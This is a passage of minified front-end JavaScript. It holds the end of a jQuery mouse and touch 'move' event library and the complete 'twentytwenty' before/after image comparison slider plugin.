true; this.enableMove = noop; e.preventDefault(); } }; /*Trigger the movestart event.*/ trigger(data.target, 'movestart', template); /*Unbind handlers that tracked the touch or mouse up till now.*/ fn(data); } /*Handlers that control what happens following a movestart*/ function activeMousemove(e, data) { var timer = data.timer; data.touch = e; data.timeStamp = e.timeStamp; timer.kick(); } function activeMouseend(e, data) { var target = data.target; var event = data.event; var timer = data.timer; removeActiveMouse(); endEvent(target, event, timer, function() { /*Unbind the click suppressor, waiting until after mouseup*/ /*has been handled.*/ setTimeout(function(){ off(target, 'click', preventDefault); }, 0); }); } function removeActiveMouse() { off(document, mouseevents.move, activeMousemove); off(document, mouseevents.end, activeMouseend); } function activeTouchmove(e, data) { var event = data.event; var timer = data.timer; var touch = changedTouch(e, event); if (!touch) { return; } /*Stop the interface from gesturing*/ e.preventDefault(); event.targetTouches = e.targetTouches; data.touch = touch; data.timeStamp = e.timeStamp; timer.kick(); } function activeTouchend(e, data) { var target = data.target; var event = data.event; var timer = data.timer; var touch = identifiedTouch(e.changedTouches, event.identifier); /*This isn't the touch you're looking for.*/ if (!touch) { return; } removeActiveTouch(data); endEvent(target, event, timer); } function removeActiveTouch(data) { off(document, touchevents.move, data.activeTouchmove); off(document, touchevents.end, data.activeTouchend); } /*Logic for triggering move and moveend events*/ function updateEvent(event, touch, timeStamp) { var time = timeStamp - event.timeStamp; event.distX = touch.pageX - event.startX; event.distY = touch.pageY - event.startY; event.deltaX = touch.pageX - event.pageX; event.deltaY = touch.pageY - event.pageY; /*Average the velocity of the last few events using a decay*/ /*curve to even out spurious jumps in values.*/ event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time; event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time; event.pageX = touch.pageX; event.pageY = touch.pageY; } function endEvent(target, event, timer, fn) { timer.end(function(){ trigger(target, 'moveend', event); return fn && fn(); }); } /*Set up the DOM*/ function movestart(e) { if (e.defaultPrevented) { return; } if (!e.moveEnabled) { return; } var event = { startX: e.startX, startY: e.startY, pageX: e.pageX, pageY: e.pageY, distX: e.distX, distY: e.distY, deltaX: e.deltaX, deltaY: e.deltaY, velocityX: e.velocityX, velocityY: e.velocityY, identifier: e.identifier, targetTouches: e.targetTouches, finger: e.finger }; var data = { target: e.target, event: event, timer: new Timer(update), touch: undefined, timeStamp: e.timeStamp }; function update(time) { updateEvent(event, data.touch, data.timeStamp); trigger(data.target, 'move', event); } if (e.identifier === undefined) { /*We're dealing with a mouse event.*/ /*Stop clicks from propagating during a move*/ on(e.target, 'click', preventDefault); on(document, mouseevents.move, activeMousemove, data); on(document, mouseevents.end, activeMouseend, data); } else { /*In order to unbind correct handlers they have to be unique*/ data.activeTouchmove = function(e, data) { activeTouchmove(e, data); }; data.activeTouchend = function(e, data) { activeTouchend(e, data); }; /*We're dealing with a touch.*/ on(document, touchevents.move, data.activeTouchmove, data); on(document, touchevents.end, data.activeTouchend, data); } } on(document, 'mousedown', mousedown); on(document, 'touchstart', touchstart); on(document, 'movestart', movestart); /* * jQuery special events * jQuery event objects are copies of DOM event objects. They need a little help copying the move properties across. */ if (!window.jQuery) { return; } var properties = ("startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY").split(' '); function enableMove1(e) { e.enableMove(); } function enableMove2(e) { e.enableMove(); } function enableMove3(e) { e.enableMove(); } function add(handleObj) { var handler = handleObj.handler; handleObj.handler = function(e) { /*Copy move properties across from originalEvent*/ var i = properties.length; var property; while(i--) { property = properties[i]; e[property] = e.originalEvent[property]; } handler.apply(this, arguments); }; } jQuery.event.special.movestart = { setup: function() { /*Movestart must be enabled to allow other move events*/ on(this, 'movestart', enableMove1); /*Do listen to DOM events*/ return false; }, teardown: function() { off(this, 'movestart', enableMove1); return false; }, add: add }; jQuery.event.special.move = { setup: function() { on(this, 'movestart', enableMove2); return false; }, teardown: function() { off(this, 'movestart', enableMove2); return false; }, add: add }; jQuery.event.special.moveend = { setup: function() { on(this, 'movestart', enableMove3); return false; }, teardown: function() { off(this, 'movestart', enableMove3); return false; }, add: add }; }); (function($){ 'use strict'; $.fn.twentytwenty = function(options) { var options = $.extend({ default_offset_pct: 0.5, orientation: 'horizontal', before_label: 'Before', after_label: 'After', no_overlay: false, move_slider_on_hover: false, move_with_handle_only: false, click_to_move: false }, options); return this.each(function() { var sliderPct = options.default_offset_pct; var container = $(this); var sliderOrientation = options.orientation; var beforeDirection = (sliderOrientation === 'vertical') ? 'down' : 'left'; var afterDirection = (sliderOrientation === 'vertical') ? 'up' : 'right'; container.wrap("<div class='twentytwenty-wrapper twentytwenty-" + sliderOrientation + "'></div>"); if(!options.no_overlay) { container.append("<div class='twentytwenty-overlay'></div>"); } var beforeImg = container.find("img:first"); var afterImg = container.find("img:last"); container.append("<div class='twentytwenty-handle'></div>"); var slider = container.find(".twentytwenty-handle"); slider.append("<span class='twentytwenty-" + beforeDirection + "-arrow'></span>"); slider.append("<span class='twentytwenty-" + afterDirection + "-arrow'></span>"); container.addClass("twentytwenty-container"); beforeImg.addClass("twentytwenty-before"); afterImg.addClass("twentytwenty-after"); var overlay = container.find(".twentytwenty-overlay"); overlay.append("<div class='twentytwenty-before-label' data-content='"+options.before_label+"'></div>"); overlay.append("<div class='twentytwenty-after-label' data-content='"+options.after_label+"'></div>"); var calcOffset = function(dimensionPct) { var w = beforeImg.width(); var h = beforeImg.height(); return { w: w+"px", h: h+"px", cw: (dimensionPct*w)+"px", ch: (dimensionPct*h)+"px" }; }; var adjustContainer = function(offset) { if (sliderOrientation === 'vertical') { beforeImg.css("clip", "rect(0,"+offset.w+","+offset.ch+",0)"); afterImg.css("clip", "rect("+offset.ch+","+offset.w+","+offset.h+",0)"); } else { beforeImg.css("clip", "rect(0,"+offset.cw+","+offset.h+",0)"); afterImg.css("clip", "rect(0,"+offset.w+","+offset.h+","+offset.cw+")"); } container.css("height", offset.h); }; var adjustSlider = function(pct) { var offset = calcOffset(pct); slider.css((sliderOrientation==="vertical") ? "top" : "left", (sliderOrientation==="vertical") ? offset.ch : offset.cw); adjustContainer(offset); }; var minMaxNumber = function(num, min, max) { return Math.max(min, Math.min(max, num)); }; var getSliderPercentage = function(positionX, positionY) { var sliderPercentage = (sliderOrientation === 'vertical') ? (positionY-offsetY)/imgHeight : (positionX-offsetX)/imgWidth; return minMaxNumber(sliderPercentage, 0, 1); }; $(window).on("resize.twentytwenty", function(e) { adjustSlider(sliderPct); }); var offsetX = 0; var offsetY = 0; var imgWidth = 0; var imgHeight = 0; var onMoveStart = function(e) { if (((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) && sliderOrientation !== 'vertical') { e.preventDefault(); } else if (((e.distX < e.distY && e.distX < -e.distY) || (e.distX > e.distY && e.distX > -e.distY)) && sliderOrientation === 'vertical') { e.preventDefault(); } container.addClass("active"); offsetX = container.offset().left; offsetY = container.offset().top; imgWidth = beforeImg.width(); imgHeight = beforeImg.height(); }; var onMove = function(e) { if (container.hasClass("active")) { sliderPct = getSliderPercentage(e.pageX, e.pageY); adjustSlider(sliderPct); } }; var onMoveEnd = function() { container.removeClass("active"); }; var moveTarget = options.move_with_handle_only ? slider : container; moveTarget.on("movestart",onMoveStart); moveTarget.on("move",onMove); moveTarget.on("moveend",onMoveEnd); if (options.move_slider_on_hover) { container.on("mouseenter", onMoveStart); container.on("mousemove", onMove); container.on("mouseleave", onMoveEnd); } slider.on("touchmove", function(e) { e.preventDefault(); }); container.find("img").on("mousedown", function(event) { event.preventDefault(); }); if (options.click_to_move) { container.on('click', function(e) { offsetX = container.offset().left; offsetY = container.offset().top; imgWidth = beforeImg.width(); imgHeight = beforeImg.height(); sliderPct = getSliderPercentage(e.pageX, e.pageY); adjustSlider(sliderPct); }); } $(window).trigger("resize.twentytwenty"); }); }; })(jQuery);